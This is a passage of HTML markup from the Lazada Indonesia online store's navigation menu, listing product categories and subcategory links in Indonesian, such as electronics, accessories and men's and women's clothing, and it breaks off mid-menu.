                                                            <span>TV &amp; Elektronik Rumah</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                        <a>
                                                            <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                        <a>
                                                            <span>Kebutuhan Rumah Tangga</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                        <a>
                                                            <span>Olahraga &amp; Outdoor</span>
                                                        </a>
                                                    </li>
                                                    <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                        <a>
                                                            <span>Otomotif</span>
                                                        </a>
                                                    </li>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No1"
                                                        data-spm="cate_1">
                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                            <a href="https://www.lazada.co.id/beli-handphone">
                                                                <span>Handphone</span>
                                                            </a>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                            <a href="https://www.lazada.co.id/shop-beli-laptop/">
                                                                <span>Laptop</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-2-in-1/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                            <a href="https://www.lazada.co.id/beli-komputer/">
                                                                <span>Desktop</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.lazada.co.id/beli-pc-all-in-one/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                            <a href="https://www.lazada.co.id/beli-kamera/">
                                                                <span>Kamera</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-instan/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                            <a href="https://www.lazada.co.id/shop-gaming-konsol/">
                                                                <span>Game Console</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-game-konsol/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                            <a href="https://www.lazada.co.id/beli-gadget/">
                                                                <span>Gadget</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.lazada.co.id/jual-walkie-talkie/"}]
                                </script>
                                                        </li>
                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                            <a href="https://www.lazada.co.id/beli-tablet-2">
                                                                <span>Tablet</span>
                                                            </a>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No2"
                                                        data-spm="cate_2">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                            <a href="https://www.lazada.co.id/beli-aksesori-handphone">
                                                                <span>Aksesoris Handphone</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-ponsel/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                            <a href="https://www.lazada.co.id/beli-aksesori-komputer/">
                                                                <span>Aksesoris Komputer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.lazada.co.id/beli-alas-pendingin/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                            <a href="https://www.lazada.co.id/shop-audio/">
                                                                <span>Audio</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.lazada.co.id/beli-speaker-smart/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                            <a href="https://www.lazada.co.id/shop-perangkat-pintar/">
                                                                <span>Aksesoris Berteknologi</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.lazada.co.id/beli-smart-glasses/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                            <a href="https://www.lazada.co.id/beli-aksesoris-2/">
                                                                <span>Aksesoris Kamera</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                            <a href="https://www.lazada.co.id/shop-penyimpanan-data/">
                                                                <span>Penyimpanan Data</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-external-solid-state-drive/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                            <a href="https://www.lazada.co.id/beli-printers/">
                                                                <span>Printer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.lazada.co.id/modul-memori-printer/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                            <a href="https://www.lazada.co.id/beli-aksesori-handphone/">
                                                                <span>Aksesoris Tablet</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-pen-stylus-tablet/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                            <a href="https://www.lazada.co.id/beli-komponen-komputer/">
                                                                <span>Komponen Komputer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.lazada.co.id/beli-water-cooling-system/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No3"
                                                        data-spm="cate_3">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                            <a href="https://www.lazada.co.id/pakaian-wanita/">
                                                                <span>Pakaian Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_0">
                                  [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/hoodie-sweatshirt-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                            <a href="https://www.lazada.co.id/baju-muslim-wanita/">
                                                                <span>Baju Muslim</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_1">
                                  [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kurung-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                            <a href="https://www.lazada.co.id/lingerie-baju-tidur/">
                                                                <span>Lingerie, Baju Tidur &amp; Santai</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_2">
                                  [{"childCategoryName":"Bra","childCategoryUrl":"https://www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                            <a href="https://www.lazada.co.id/sepatu-wanita/">
                                                                <span>Sepatu Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_3">
                                  [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                            <a href="https://www.lazada.co.id/aksesoris-wanita/">
                                                                <span>Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_4">
                                  [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-women-fabricmask/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                            <a href="https://www.lazada.co.id/tas-wanita/">
                                                                <span>Tas Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_5">
                                  [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                            <a href="https://www.lazada.co.id/beli-perhiasan-wanita/">
                                                                <span>Perhiasan Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_6">
                                  [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-logam-berharga/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-wanita/">
                                                                <span>Jam Tangan Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_7">
                                  [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No4"
                                                        data-spm="cate_4">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                            <a href="https://www.lazada.co.id/pakaian-pria/">
                                                                <span>Pakaian Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_0">
                                  [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.lazada.co.id/atasan-kasual-kaos-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                            <a href="https://www.lazada.co.id/baju-muslim-pria/">
                                                                <span>Baju Muslim</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_1">
                                  [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.lazada.co.id/shop-kopiah/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                            <a
                                                                href="https://www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                <span>Pakaian Dalam</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_2">
                                  [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                            <a href="https://www.lazada.co.id/sepatu-pria/">
                                                                <span>Sepatu Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_3">
                                  [{"childCategoryName":"Boots","childCategoryUrl":"https://www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                            <a href="https://www.lazada.co.id/aksesoris-pria/">
                                                                <span>Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_4">
                                  [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.lazada.co.id/shop-masker-wajah-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                            <a href="https://www.lazada.co.id/tas-pria/">
                                                                <span>Tas Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_5">
